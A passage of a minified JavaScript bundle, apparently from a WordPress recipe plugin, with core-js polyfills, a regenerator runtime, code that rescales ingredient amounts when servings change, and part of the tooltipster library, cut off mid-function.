i=e(0),r=e(90)(),o=e(2).process,s="process"==e(19)(o);i(i.G,{asap:function(t){var n=s&&o.domain;r(n?n.bind(t):t)}})},function(t,n,e){"use strict";var i=e(0),r=e(2),o=e(22),s=e(90)(),a=e(5)("observable"),c=e(10),u=e(1),f=e(40),l=e(42),p=e(12),h=e(41),_=h.RETURN,d=function(t){return null==t?void 0:c(t)},g=function(t){var n=t._c;n&&(t._c=void 0,n())},v=function(t){return void 0===t._o},m=function(t){v(t)||(t._o=void 0,g(t))},y=function(t,n){u(t),this._c=void 0,this._o=t,t=new w(this);try{var e=n(t),i=e;null!=e&&("function"==typeof e.unsubscribe?e=function(){i.unsubscribe()}:c(e),this._c=e)}catch(n){return void t.error(n)}v(this)&&g(this)};y.prototype=l({},{unsubscribe:function(){m(this)}});var w=function(t){this._s=t};w.prototype=l({},{next:function(t){var n=this._s;if(!v(n)){var e=n._o;try{var i=d(e.next);if(i)return i.call(e,t)}catch(t){try{m(n)}finally{throw t}}}},error:function(t){var n=this._s;if(v(n))throw t;var e=n._o;n._o=void 0;try{var i=d(e.error);if(!i)throw t;t=i.call(e,t)}catch(t){try{g(n)}finally{throw t}}return g(n),t},complete:function(t){var n=this._s;if(!v(n)){var e=n._o;n._o=void 0;try{var i=d(e.complete);t=i?i.call(e,t):void 0}catch(t){try{g(n)}finally{throw t}}return g(n),t}}});var b=function(t){f(this,b,"Observable","_f")._f=c(t)};l(b.prototype,{subscribe:function(t){return new y(t,this._f)},forEach:function(t){var n=this;return new(o.Promise||r.Promise)(function(e,i){c(t);var r=n.subscribe({next:function(n){try{return t(n)}catch(t){i(t),r.unsubscribe()}},error:i,complete:e})})}}),l(b,{from:function(t){var n="function"==typeof this?this:b,e=d(u(t)[a]);if(e){var i=u(e.call(t));return i.constructor===n?i:new n(function(t){return i.subscribe(t)})}return new n(function(n){var e=!1;return s(function(){if(!e){try{if(h(t,!1,function(t){if(n.next(t),e)return _})===_)return}catch(t){if(e)throw t;return void n.error(t)}n.complete()}}),function(){e=!0}})},of:function(){for(var t=0,n=arguments.length,e=new Array(n);t<n;)e[t]=arguments[t++];return new("function"==typeof this?this:b)(function(t){var n=!1;return s(function(){if(!n){for(var i=0;i<e.length;++i)if(t.next(e[i]),n)return;t.complete()}}),function(){n=!0}})}}),p(b.prototype,a,function(){return this}),i(i.G,{Observable:b}),e(39)("Observable")},function(t,n,e){var i=e(2),r=e(0),o=e(93),s=[].slice,a=/MSIE .\./.test(o),c=function(t){return function(n,e){var i=arguments.length>2,r=!!i&&s.call(arguments,2);return t(i?function(){("function"==typeof n?n:Function(n)).apply(this,r)}:n,e)}};r(r.G+r.B+r.F*a,{setTimeout:c(i.setTimeout),setInterval:c(i.setInterval)})},function(t,n,e){var i=e(0),r=e(89);i(i.G+i.B,{setImmediate:r.set,clearImmediate:r.clear})},function(t,n,e){for(var i=e(88),r=e(35),o=e(13),s=e(2),a=e(12),c=e(45),u=e(5),f=u("iterator"),l=u("toStringTag"),p=c.Array,h={CSSRuleList:!0,CSSStyleDeclaration:!1,CSSValueList:!1,ClientRectList:!1,DOMRectList:!1,DOMStringList:!1,DOMTokenList:!0,DataTransferItemList:!1,FileList:!1,HTMLAllCollection:!1,HTMLCollection:!1,HTMLFormElement:!1,HTMLSelectElement:!1,MediaList:!0,MimeTypeArray:!1,NamedNodeMap:!1,NodeList:!0,PaintRequestList:!1,Plugin:!1,PluginArray:!1,SVGLengthList:!1,SVGNumberList:!1,SVGPathSegList:!1,SVGPointList:!1,SVGStringList:!1,SVGTransformList:!1,SourceBufferList:!1,StyleSheetList:!0,TextTrackCueList:!1,TextTrackList:!1,TouchList:!1},_=r(h),d=0;d<_.length;d++){var g,v=_[d],m=h[v],y=s[v],w=y&&y.prototype;if(w&&(w[f]||a(w,f,p),w[l]||a(w,l,v),c[v]=p,m))for(g in i)w[g]||o(w,g,i[g],!0)}},function(t,n,e){(function(n){!function(n){"use strict";function e(t,n,e,o){var s=n&&n.prototype instanceof r?n:r,a=Object.create(s.prototype),c=new p(o||[]);return a._invoke=function(t,n,e){var r=O;return function(o,s){if(r===P)throw new Error("Generator is already running");if(r===I){if("throw"===o)throw s;return _()}for(e.method=o,e.arg=s;;){var a=e.delegate;if(a){var c=u(a,e);if(c){if(c===C)continue;return c}}if("next"===e.method)e.sent=e._sent=e.arg;else if("throw"===e.method){if(r===O)throw r=I,e.arg;e.dispatchException(e.arg)}else"return"===e.method&&e.abrupt("return",e.arg);r=P;var f=i(t,n,e);if("normal"===f.type){if(r=e.done?I:E,f.arg===C)continue;return{value:f.arg,done:e.done}}"throw"===f.type&&(r=I,e.method="throw",e.arg=f.arg)}}}(t,e,c),a}function i(t,n,e){try{return{type:"normal",arg:t.call(n,e)}}catch(t){return{type:"throw",arg:t}}}function r(){}function o(){}function s(){}function a(t){["next","throw","return"].forEach(function(n){t[n]=function(t){return this._invoke(n,t)}})}function c(t){function e(n,r,o,s){var a=i(t[n],t,r);if("throw"!==a.type){var c=a.arg,u=c.value;return u&&"object"==typeof u&&v.call(u,"__await")?Promise.resolve(u.__await).then(function(t){e("next",t,o,s)},function(t){e("throw",t,o,s)}):Promise.resolve(u).then(function(t){c.value=t,o(c)},s)}s(a.arg)}"object"==typeof n.process&&n.process.domain&&(e=n.process.domain.bind(e));var r;this._invoke=function(t,n){function i(){return new Promise(function(i,r){e(t,n,i,r)})}return r=r?r.then(i,i):i()}}function u(t,n){var e=t.iterator[n.method];if(e===d){if(n.delegate=null,"throw"===n.method){if(t.iterator.return&&(n.method="return",n.arg=d,u(t,n),"throw"===n.method))return C;n.method="throw",n.arg=new TypeError("The iterator does not provide a 'throw' method")}return C}var r=i(e,t.iterator,n.arg);if("throw"===r.type)return n.method="throw",n.arg=r.arg,n.delegate=null,C;var o=r.arg;return o?o.done?(n[t.resultName]=o.value,n.next=t.nextLoc,"return"!==n.method&&(n.method="next",n.arg=d),n.delegate=null,C):o:(n.method="throw",n.arg=new TypeError("iterator result is not an object"),n.delegate=null,C)}function f(t){var n={tryLoc:t[0]};1 in t&&(n.catchLoc=t[1]),2 in t&&(n.finallyLoc=t[2],n.afterLoc=t[3]),this.tryEntries.push(n)}function l(t){var n=t.completion||{};n.type="normal",delete n.arg,t.completion=n}function p(t){this.tryEntries=[{tryLoc:"root"}],t.forEach(f,this),this.reset(!0)}function h(t){if(t){var n=t[y];if(n)return n.call(t);if("function"==typeof t.next)return t;if(!isNaN(t.length)){var e=-1,i=function n(){for(;++e<t.length;)if(v.call(t,e))return n.value=t[e],n.done=!1,n;return n.value=d,n.done=!0,n};return i.next=i}}return{next:_}}function _(){return{value:d,done:!0}}var d,g=Object.prototype,v=g.hasOwnProperty,m="function"==typeof Symbol?Symbol:{},y=m.iterator||"@@iterator",w=m.asyncIterator||"@@asyncIterator",b=m.toStringTag||"@@toStringTag",x="object"==typeof t,S=n.regeneratorRuntime;if(S)x&&(t.exports=S);else{(S=n.regeneratorRuntime=x?t.exports:{}).wrap=e;var O="suspendedStart",E="suspendedYield",P="executing",I="completed",C={},M={};M[y]=function(){return this};var T=Object.getPrototypeOf,$=T&&T(T(h([])));$&&$!==g&&v.call($,y)&&(M=$);var k=s.prototype=r.prototype=Object.create(M);o.prototype=k.constructor=s,s.constructor=o,s[b]=o.displayName="GeneratorFunction",S.isGeneratorFunction=function(t){var n="function"==typeof t&&t.constructor;return!!n&&(n===o||"GeneratorFunction"===(n.displayName||n.name))},S.mark=function(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,s):(t.__proto__=s,b in t||(t[b]="GeneratorFunction")),t.prototype=Object.create(k),t},S.awrap=function(t){return{__await:t}},a(c.prototype),c.prototype[w]=function(){return this},S.AsyncIterator=c,S.async=function(t,n,i,r){var o=new c(e(t,n,i,r));return S.isGeneratorFunction(n)?o:o.next().then(function(t){return t.done?t.value:o.next()})},a(k),k[b]="Generator",k[y]=function(){return this},k.toString=function(){return"[object Generator]"},S.keys=function(t){var n=[];for(var e in t)n.push(e);return n.reverse(),function e(){for(;n.length;){var i=n.pop();if(i in t)return e.value=i,e.done=!1,e}return e.done=!0,e}},S.values=h,p.prototype={constructor:p,reset:function(t){if(this.prev=0,this.next=0,this.sent=this._sent=d,this.done=!1,this.delegate=null,this.method="next",this.arg=d,this.tryEntries.forEach(l),!t)for(var n in this)"t"===n.charAt(0)&&v.call(this,n)&&!isNaN(+n.slice(1))&&(this[n]=d)},stop:function(){this.done=!0;var t=this.tryEntries[0].completion;if("throw"===t.type)throw t.arg;return this.rval},dispatchException:function(t){function n(n,i){return o.type="throw",o.arg=t,e.next=n,i&&(e.method="next",e.arg=d),!!i}if(this.done)throw t;for(var e=this,i=this.tryEntries.length-1;i>=0;--i){var r=this.tryEntries[i],o=r.completion;if("root"===r.tryLoc)return n("end");if(r.tryLoc<=this.prev){var s=v.call(r,"catchLoc"),a=v.call(r,"finallyLoc");if(s&&a){if(this.prev<r.catchLoc)return n(r.catchLoc,!0);if(this.prev<r.finallyLoc)return n(r.finallyLoc)}else if(s){if(this.prev<r.catchLoc)return n(r.catchLoc,!0)}else{if(!a)throw new Error("try statement without catch or finally");if(this.prev<r.finallyLoc)return n(r.finallyLoc)}}}},abrupt:function(t,n){for(var e=this.tryEntries.length-1;e>=0;--e){var i=this.tryEntries[e];if(i.tryLoc<=this.prev&&v.call(i,"finallyLoc")&&this.prev<i.finallyLoc){var r=i;break}}r&&("break"===t||"continue"===t)&&r.tryLoc<=n&&n<=r.finallyLoc&&(r=null);var o=r?r.completion:{};return o.type=t,o.arg=n,r?(this.method="next",this.next=r.finallyLoc,C):this.complete(o)},complete:function(t,n){if("throw"===t.type)throw t.arg;return"break"===t.type||"continue"===t.type?this.next=t.arg:"return"===t.type?(this.rval=this.arg=t.arg,this.method="return",this.next="end"):"normal"===t.type&&n&&(this.next=n),C},finish:function(t){for(var n=this.tryEntries.length-1;n>=0;--n){var e=this.tryEntries[n];if(e.finallyLoc===t)return this.complete(e.completion,e.afterLoc),l(e),C}},catch:function(t){for(var n=this.tryEntries.length-1;n>=0;--n){var e=this.tryEntries[n];if(e.tryLoc===t){var i=e.completion;if("throw"===i.type){var r=i.arg;l(e)}return r}}throw new Error("illegal catch attempt")},delegateYield:function(t,n,e){return this.delegate={iterator:h(t),resultName:n,nextLoc:e},"next"===this.method&&(this.arg=d),C}}}}("object"==typeof n?n:"object"==typeof window?window:"object"==typeof self?self:this)}).call(n,e(65))},function(t,n,e){e(328),t.exports=e(22).RegExp.escape},function(t,n,e){var i=e(0),r=e(329)(/[\\^$*+?.()|[\]{}]/g,"\\$&");i(i.S,"RegExp",{escape:function(t){return r(t)}})},function(t,n){t.exports=function(t,n){var e=n===Object(n)?function(t){return n[t]}:n;return function(n){return String(n).replace(t,e)}}},function(t,n,e){"use strict";n.a=function(t){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:2;return n=parseInt(n),parseFloat(parseFloat(t).toFixed(n))},n.b=function(t){var n={"¼":" 1/4","½":" 1/2","¾":" 3/4","⅐":" 1/7","⅑":" 1/9","⅒":" 1/10","⅓":" 1/3","⅔":" 2/3","⅕":" 1/5","⅖":" 2/5","⅗":" 3/5","⅘":" 4/5","⅙":" 1/6","⅚":" 5/6","⅛":" 1/8","⅜":" 3/8","⅝":" 5/8","⅞":" 7/8"},e=(t=(t=((t=t.replace(",","."))+"").replace(/(\u00BC|\u00BD|\u00BE|\u2150|\u2151|\u2152|\u2153|\u2154|\u2155|\u2156|\u2157|\u2158|\u2159|\u215A|\u215B|\u215C|\u215D|\u215E)/,function(t,e){return n[e]})).trim()).split(" "),i=!1;if(""!==t){i=0;for(var r=0;r<e.length;r++)if(""!==e[r].trim()){var o=e[r].split("/",2),s=parseFloat(o[0]);if(void 0!==o[1]){var a=parseFloat(o[1]);0!==a&&(s/=a)}i+=s}}return i}},,,,,,,,,,,,,,function(t,n,e){"use strict";(function(t){function i(n){var e=parseInt(n.find(".wprm-recipe-servings").data("original_servings"));e>0&&(n.find(".wprm-recipe-ingredient-amount, .wprm-dynamic-quantity").each(function(){if(0===t(this).find(".wprm-adjustable").length){var n=t(this),e=n.text();/^\.\d+\s*$/.test(e)?n.html('<span class="wprm-adjustable">'+e+"</span>"):(e=e.replace(new RegExp("[\\d¼½¾⅐⅑⅒⅓⅔⅕⅖⅗⅘⅙⅚⅛⅜⅝⅞]([\\d¼½¾⅐⅑⅒⅓⅔⅕⅖⅗⅘⅙⅚⅛⅜⅝⅞.,\\/\\s]*[\\d¼½¾⅐⅑⅒⅓⅔⅕⅖⅗⅘⅙⅚⅛⅜⅝⅞])?","g"),'<span class="wprm-adjustable">$&</span>'),n.html(e))}}),n.find(".wprm-adjustable").each(function(){if(void 0===t(this).data("original_quantity")){var n=Object(u.b)(t(this).text());n/=e,t(this).data("original_quantity",t(this).text()).data("unit_quantity",n)}}))}function r(n){var e=n.find(".wprm-recipe-servings"),r=parseInt(e.data("servings")),o=e.data("original_servings"),s=n.find(".wprm-adjustable");0==s.length&&(i(n),s=n.find(".wprm-adjustable")),s.each(function(){var n=t(this);if(r==o)n.text(n.data("original_quantity"));else{var e=parseFloat(n.data("unit_quantity"))*r;isNaN(e)||n.text(Object(u.a)(e,wprmp_public.settings.adjustable_servings_round_to_decimals))}})}function o(n){var e=n.data("recipe");e||(e=n.parents(".wprm-recipe-container").data("recipe-id"),n.data("recipe",e)),n.wrap('<a href="#" class="wprm-recipe-servings-link"></a>'),n.tooltipster({content:'<input type="range" min="1" max="1" value="1" class="wprm-recipe-servings-slider">',contentAsHTML:!0,functionBefore:function(){var n=t.tooltipster.instances();t.each(n,function(t,n){n.close()})},functionReady:function(n,e){var i=20,r=parseInt(t(e.origin).text());i<2*r&&(i=2*r);var o=Date.now();t(e.origin).attr("id","wprm-tooltip-"+o),t(e.tooltip).find(".wprm-recipe-servings-slider").attr("max",i).data("origin","wprm-tooltip-"+o).val(r)},interactive:!0,delay:0,trigger:"custom",triggerOpen:{mouseenter:!0,touchstart:!0},triggerClose:{click:!0,tap:!0}}),t(document).on("input change",".wprm-recipe-servings-slider",function(){var n=t(this).val(),e=t(this).data("origin"),i=t("#"+e),o=i.data("recipe"),s=t("#wprm-recipe-container-"+o);i.text(n),i.data("servings",n),t(".wprm-recipe-servings-"+o).each(function(){t(this).text(n),t(this).data("servings",n)}),r(s)}),t(document).on("click",".wprm-recipe-servings-link",function(t){t.preventDefault(),t.stopPropagation()})}function s(n){var e=n.data("servings"),i=n.data("recipe");i||(i=n.parents(".wprm-recipe-container").data("recipe-id"));var o='<input type="number" class="wprm-recipe-servings wprm-recipe-servings-'+i+'" min="1" value="'+e+'" data-servings="'+e+'" data-original_servings="'+e+'" data-recipe="'+i+'" />';n.replaceWith(o),t(document).on("input change","input.wprm-recipe-servings",function(){var n=t(this),e=n.val(),i=n.data("recipe"),o=t("#wprm-recipe-container-"+i);t(".wprm-recipe-servings-"+i).each(function(){t(this).val(e),t(this).data("servings",e)}),r(o)})}n.a=i,n.c=r,n.b=function(n){if(n>0){var e=t("body");t(".wprm-recipe-servings").each(function(){t(this).text(n),t(this).data("servings",n)}),r(e)}};var a=e(345),c=(e.n(a),e(346)),u=(e.n(c),e(330)),f=e(362);e.n(f),t(document).ready(function(n){t(".wprm-recipe-servings").each(function(){var n=t(this),e=parseInt(n.text());e>0&&(n.data("servings",e),n.data("original_servings",e),t("body").hasClass("wprm-print")||("modern"===wprmp_public.settings.recipe_template_mode?n.hasClass("wprm-recipe-servings-adjustable-tooltip")?o(n):n.hasClass("wprm-recipe-servings-adjustable-text")&&s(n):wprmp_public.settings.features_adjustable_servings&&("text_field"==wprmp_public.settings.servings_changer_display?s(n):o(n))))})})}).call(n,e(50))},function(t,n,e){var i,r,o;/*!tooltipster v4.2.6*/o=function(t){function n(t){this.$container,this.constraints=null,this.__$tooltip,this.__init(t)}function e(n,e){var i=!0;return t.each(n,function(t,r){return void 0===e[t]||n[t]!==e[t]?(i=!1,!1):void 0}),i}function i(n){var e=n.attr("id"),i=e?s.window.document.getElementById(e):null;return i?i===n[0]:t.contains(s.window.document.body,n[0])}var r={animation:"fade",animationDuration:350,content:null,contentAsHTML:!1,contentCloning:!1,debug:!0,delay:300,delayTouch:[300,500],functionInit:null,functionBefore:null,functionReady:null,functionAfter:null,functionFormat:null,IEmin:6,interactive:!1,multiple:!1,parent:null,plugins:["sideTip"],repositionOnScroll:!1,restoration:"none",selfDestruction:!0,theme:[],timer:0,trackerInterval:500,trackOrigin:!1,trackTooltip:!1,trigger:"hover",triggerClose:{click:!1,mouseleave:!1,originClick:!1,scroll:!1,tap:!1,touchleave:!1},triggerOpen:{click:!1,mouseenter:!1,tap:!1,touchstart:!1},updateAnimation:"rotate",zIndex:9999999},o="undefined"!=typeof window?window:null,s={hasTouchCapability:!(!o||!("ontouchstart"in o||o.DocumentTouch&&o.document instanceof o.DocumentTouch||o.navigator.maxTouchPoints)),hasTransitions:function(){if(!o)return!1;var t=(o.document.body||o.document.documentElement).style,n="transition",e=["Moz","Webkit","Khtml","O","ms"];if("string"==typeof t[n])return!0;n=n.charAt(0).toUpperCase()+n.substr(1);for(var i=0;i<e.length;i++)if("string"==typeof t[e[i]+n])return!0;return!1}(),IE:!1,semVer:"4.2.6",window:o},a=function(){this.__$emitterPrivate=t({}),this.__$emitterPublic=t({}),this.__instancesLatestArr=[],this.__plugins={},this._env=s};a.prototype={__bridge:function(n,e,i){if(!e[i]){var o=function(){};o.prototype=n;var s=new o;s.__init&&s.__init(e),t.each(n,function(t,n){0!=t.indexOf("__")&&(e[t]?r.debug&&console.log("The "+t+" method of the "+i+" plugin conflicts with another plugin or native methods"):(e[t]=function(){return s[t].apply(s,Array.prototype.slice.apply(arguments))},e[t].bridged=s))}),e[i]=s}return this},__setWindow:function(t){return s.window=t,this},_getRuler:function(t){return new n(t)},_off:function(){return this.__$emitterPrivate.off.apply(this.__$emitterPrivate,Array.prototype.slice.apply(arguments)),this},_on:function(){return this.__$emitterPrivate.on.apply(this.__$emitterPrivate,Array.prototype.slice.apply(arguments)),this},_one:function(){return this.__$emitterPrivate.one.apply(this.__$emitterPrivate,Array.prototype.slice.apply(arguments)),this},_plugin:function(n){var e=this;if("string"==typeof n){var i=n,r=null;return i.indexOf(".")>0?r=e.__plugins[i]:t.each(e.__plugins,function(t,n){return n.name.substring(n.name.length-i.length-1)=="."+i?(r=n,!1):void 0}),r}if(n.name.indexOf(".")<0)throw new Error("Plugins must be namespaced");return e.__plugins[n.name]=n,n.core&&e.__bridge(n.core,e,n.name),this},_trigger:function(){var t=Array.prototype.slice.apply(arguments);return"string"==typeof t[0]&&(t[0]={type:t[0]}),this.__$emitterPrivate.trigger.apply(this.__$emitterPrivate,t),this.__$emitterPublic.trigger.apply(this.__$emitterPublic,t),this},instances:function(n){var e=[];return t(n||".tooltipstered").each(function(){var n=t(this),i=n.data("tooltipster-ns");i&&t.each(i,function(t,i){e.push(n.data(i))})}),e},instancesLatest:function(){return this.__instancesLatestArr},off:function(){return this.__$emitterPublic.off.apply(this.__$emitterPublic,Array.prototype.slice.apply(arguments)),this},on:function(){return this.__$emitterPublic.on.apply(this.__$emitterPublic,Array.prototype.slice.apply(arguments)),this},one:function(){return this.__$emitterPublic.one.apply(this.__$emitterPublic,Array.prototype.slice.apply(arguments)),this},origins:function(n){return t((n?n+" ":"")+".tooltipstered").toArray()},setDefaults:function(n){return t.extend(r,n),this},triggerHandler:function(){return this.__$emitterPublic.triggerHandler.apply(this.__$emitterPublic,Array.prototype.slice.apply(arguments)),this}},t.tooltipster=new a,t.Tooltipster=function(n,e){this.__callbacks={close:[],open:[]},this.__closingTime,this.__Content,this.__contentBcr,this.__destroyed=!1,this.__$emitterPrivate=t({}),this.__$emitterPublic=t({}),this.__enabled=!0,this.__garbageCollector,this.__Geometry,this.__lastPosition,this.__namespace="tooltipster-"+Math.round(1e6*Math.random()),this.__options,this.__$originParents,this.__pointerIsOverOrigin=!1,this.__previousThemes=[],this.__state="closed",this.__timeouts={close:[],open:null},this.__touchEvents=[],this.__tracker=null,this._$origin,this._$tooltip,this.__init(n,e)},t.Tooltipster.prototype={__init:function(n,e){var i=this;if(i._$origin=t(n),i.__options=t.extend(!0,{},r,e),i.__optionsFormat(),!s.IE||s.IE>=i.__options.IEmin){var o=null;if(void 0===i._$origin.data("tooltipster-initialTitle")&&(void 0===(o=i._$origin.attr("title"))&&(o=null),i._$origin.data("tooltipster-initialTitle",o)),null!==i.__options.content)i.__contentSet(i.__options.content);else{var a,c=i._$origin.attr("data-tooltip-content");c&&(a=t(c)),a&&a[0]?i.__contentSet(a.first()):i.__contentSet(o)}i._$origin.removeAttr("title").addClass("tooltipstered"),i.__prepareOrigin(),i.__prepareGC(),t.each(i.__options.plugins,function(t,n){i._plug(n)}),s.hasTouchCapability&&t(s.window.document.body).on("touchmove."+i.__namespace+"-triggerOpen",function(t){i._touchRecordEvent(t)}),i._on("created",function(){i.__prepareTooltip()})._on("repositioned",function(t){i.__lastPosition=t.position})}else i.__options.disabled=!0},__contentInsert:function(){var t=this,n=t._$tooltip.find(".tooltipster-content"),e=t.__Content;return t._trigger({type:"format",content:t.__Content,format:function(t){e=t}}),t.__options.functionFormat&&(e=t.__options.functionFormat.call(t,t,{origin:t._$origin[0]},t.__Content)),"string"!=typeof e||t.__options.contentAsHTML?n.empty().append(e):n.text(e),t},__contentSet:function(n){return n instanceof t&&this.__options.contentCloning&&(n=n.clone(!0)),this.__Content=n,this._trigger({type:"updated",content:n}),this},__destroyError:function(){throw new Error("This tooltip has been destroyed and cannot execute your method call.")},__geometry:function(){var n=this,e=n._$origin,i=n._$origin.is("area");if(i){var r=n._$origin.parent().attr("name");e=t('img[usemap="#'+r+'"]')}var o=e[0].getBoundingClientRect(),a=t(s.window.document),c=t(s.window),u=e,f={available:{document:null,window:null},document:{size:{height:a.height(),width:a.width()}},window:{scroll:{left:s.window.scrollX||s.window.document.documentElement.scrollLeft,top:s.window.scrollY||s.window.document.documentElement.scrollTop},size:{height:c.height(),width:c.width()}},origin:{fixedLineage:!1,offset:{},size:{height:o.bottom-o.top,width:o.right-o.left},usemapImage:i?e[0]:null,windowOffset:{bottom:o.bottom,left:o.left,right:o.right,top:o.top}}};if(i){var l=n._$origin.attr("shape"),p=n._$origin.attr("coords");if(p&&(p=p.split(","),t.map(p,function(t,n){p[n]=parseInt(t)})),"default"!=l)switch(l){case"circle":var h=p[0],_=p[1],d=p[2],g=_-d,v=h-d;f.origin.size.height=2*d,f.origin.size.width=f.origin.size.height,f.origin.windowOffset.left+=v,f.origin.windowOffset.top+=g;break;case"rect":var m=p[0],y=p[1],w=p[2],b=p[3];f.origin.size.height=b-y,f.origin.size.width=w-m,f.origin.windowOffset.left+=m,f.origin.windowOffset.top+=y;break;case"poly":for(var x=0,S=0,O=0,E=0,P="even",I=0;I<p.length;I++){var C=p[I];"even"==P?(C>O&&(O=C,0===I&&(x=O)),x>C&&(x=C),P="odd"):(C>E&&(E=C,1==I&&(S=E)),S>C&&(S=C),P="even")}f.origin.size.height=E-S,f.origin.size.width=O-x,f.origin.windowOffset.left+=x,f.origin.windowOffset.top+=S}}for(n._trigger({type:"geometry",edit:function(t){f.origin.size.height=t.height,f.origin.windowOffset.left=t.left,f.origin.windowOffset.top=t.top,f.origin.size.width=t.width},geometry:{height:f.origin.size.height,left:f.origin.windowOffset.left,top:f.origin.windowOffset.top,width:f.origin.size.width}}),f.origin.windowOffset.right=f.origin.windowOffset.left+f.origin.size.width,f.origin.windowOffset.bottom=f.origin.windowOffset.top+f.origin.size.height,f.origin.offset.left=f.origin.windowOffset.left+f.window.scroll.left,f.origin.offset.top=f.origin.windowOffset.top+f.window.scroll.top,f.origin.offset.bottom=f.origin.offset.top+f.origin.size.height,f.origin.offset.right=f.origin.offset.left+f.origin.size.width,f.available.document={bottom:{height:f.document.size.height-f.origin.offset.bottom,width:f.document.size.width},left:{height:f.document.size.height,width:f.origin.offset.left},right:{height:f.document.size.height,width:f.document.size.width-f.origin.offset.right},top:{height:f.origin.offset.top,width:f.document.size.width}},f.available.window={bottom:{height:Math.max(f.window.size.height-Math.max(f.origin.windowOffset.bottom,0),0),width:f.window.size.width},left:{height:f.window.size.height,width:Math.max(f.origin.windowOffset.left,0)},right:{height:f.window.size.height,width:Math.max(f.window.size.width-Math.max(f.origin.windowOffset.right,0),0)},top:{height:Math.max(f.origin.windowOffset.top,0),width:f.window.size.width}};"html"!=u[0].tagName.toLowerCase();){if("fixed"==u.css("position")){f.origin.fixedLineage=!0;break}u=u.parent()}return f},__optionsFormat:function(){return"number"==typeof this.__options.animationDuration&&(this.__options.animationDuration=[this.__options.animationDuration,this.__options.animationDuration]),"number"==typeof this.__options.delay&&(this.__options.delay=[this.__options.delay,this.__options.delay]),"number"==typeof this.__options.delayTouch&&(this.__options.delayTouch=[this.__options.delayTouch,this.__options.delayTouch]),"string"==typeof this.__options.theme&&(this.__options.theme=[this.__options.theme]),null===this.__options.parent?this.__options.parent=t(s.window.document.body):"string"==typeof this.__options.parent&&(this.__options.parent=t(this.__options.parent)),"hover"==this.__options.trigger?(this.__options.triggerOpen={mouseenter:!0,touchstart:!0},this.__options.triggerClose={mouseleave:!0,originClick:!0,touchleave:!0}):"click"==this.__options.trigger&&(this.__options.triggerOpen={click:!0,tap:!0},this.__options.triggerClose={click:!0,tap:!0}),this._trigger("options"),this},__prepareGC:function(){var n=this;return n.__options.selfDestruction?n.__garbageCollector=setInterval(function(){var e=(new Date).getTime();n.__touchEvents=t.grep(n.__touchEvents,function(t,n){return e-t.time>6e4}),i(n._$origin)||n.close(function(){n.destroy()})},2e4):clearInterval(n.__garbageCollector),n},__prepareOrigin:function(){var t=this;if(t._$origin.off("."+t.__namespace+"-triggerOpen"),s.hasTouchCapability&&t._$origin.on("touchstart."+t.__namespace+"-triggerOpen touchend."+t.__namespace+"-triggerOpen touchcancel."+t.__namespace+"-triggerOpen",function(n){t._touchRecordEvent(n)}),t.__options.triggerOpen.click||t.__options.triggerOpen.tap&&s.hasTouchCapability){var n="";t.__options.triggerOpen.click&&(n+="click."+t.__namespace+"-triggerOpen "),t.__options.triggerOpen.tap&&s.hasTouchCapability&&(n+="touchend."+t.__namespace+"-triggerOpen"),t._$origin.on(n,function(n){t._touchIsMeaningfulEvent(n)&&t._open(n)})}return(t.__options.triggerOpen.mouseenter||t.__options.triggerOpen.touchstart&&s.hasTouchCapability)&&(n="",t.__options.triggerOpen.mouseenter&&(n+="mouseenter."+t.__namespace+"-triggerOpen "),t.__options.triggerOpen.touchstart&&s.hasTouchCapability&&(n+="touchstart."+t.__namespace+"-triggerOpen"),t._$origin.on(n,function(n){!t._touchIsTouchEvent(n)&&t._touchIsEmulatedEvent(n)||(t.__pointerIsOverOrigin=!0,t._openShortly(n))})),(t.__options.triggerClose.mouseleave||t.__options.triggerClose.touchleave&&s.hasTouchCapability)&&(n="",t.__options.triggerClose.mouseleave&&(n+="mouseleave."+t.__namespace+"-triggerOpen "),t.__options.triggerClose.touchleave&&s.hasTouchCapability&&(n+="touchend."+t.__namespace+"-triggerOpen touchcancel."+t.__namespace+"-triggerOpen"),t._$origin.on(n,function(n){t._touchIsMeaningfulEvent(n)&&(t.__pointerIsOverOrigin=!1)})),t},__prepareTooltip:function(){var n=this,e=n.__options.interactive?"auto":"";return n._$tooltip.attr("id",n.__namespace).css({"pointer-events":e,zIndex:n.__options.zIndex}),t.each(n.__previousThemes,function(t,e){n._$tooltip.removeClass(e)}),t.each(n.__options.theme,function(t,e){n._$tooltip.addClass(e)}),n.__previousThemes=t.merge([],n.__options.theme),n},__scrollHandler:function(n){var e=this;if(e.__options.triggerClose.scroll)e._close(n);else if(i(e._$origin)&&i(e._$tooltip)){var r=null;if(n.target===s.window.document)e.__Geometry.origin.fixedLineage||e.__options.repositionOnScroll&&e.reposition(n);else{r=e.__geometry();var o=!1;if("fixed"!=e._$origin.css("position")&&e.__$originParents.each(function(n,e){var i=t(e),s=i.css("overflow-x"),a=i.css("overflow-y");if("visible"!=s||"visible"!=a){var c=e.getBoundingClientRect();if("visible"!=s&&(r.origin.windowOffset.left<c.left||r.origin.windowOffset.right>c.right))return o=!0,!1;if("visible"!=a&&(r.origin.windowOffset.top<c.top||r.origin.windowOffset.bottom>c.bottom))return o=!0,!1}return"fixed"!=i.css("position")&&void 0}),o)e._$tooltip.css("visibility","hidden");else if(e._$tooltip.css("visibility","visible"),e.__options.repositionOnScroll)e.reposition(n);else{var a=r.origin.offset.left-e.__Geometry.origin.offset.left,c=r.origin.offset.top-e.__Geometry.origin.offset.top;e._$tooltip.css({left:e.__lastPosition.coord.left+a,top:e.__lastPosition.coord.top+c})}}e._trigger({type:"scroll",event:n,geo:r})}return e},__stateSet:function(t){return this.__state=t,this._trigger({type:"state",state:t}),this},__timeoutsClear:function(){return clearTimeout(this.__timeouts.open),this.__timeouts.open=null,t.each(this.__timeouts.close,function(t,n){clearTimeout(n)}),this.__timeouts.close=[],this},__trackerStart:function(){var t=this,n=t._$tooltip.find(".tooltipster-content");return t.__options.trackTooltip&&(t.__contentBcr=n[0].getBoundingClientRect()),t.__tracker=setInterval(function(){if(i(t._$origin)&&i(t._$tooltip)){if(t.__options.trackOrigin){var r=t.__geometry(),o=!1;e(r.origin.size,t.__Geometry.origin.size)&&(t.__Geometry.origin.fixedLineage?e(r.origin.windowOffset,t.__Geometry.origin.windowOffset)&&(o=!0):e(r.origin.offset,t.__Geometry.origin.offset)&&(o=!0)),o||(t.__options.triggerClose.mouseleave?t._close():t.reposition())}if(t.__options.trackTooltip){var s=n[0].getBoundingClientRect();s.height===t.__contentBcr.height&&s.width===t.__contentBcr.width||(t.reposition(),t.__contentBcr=s)}}else 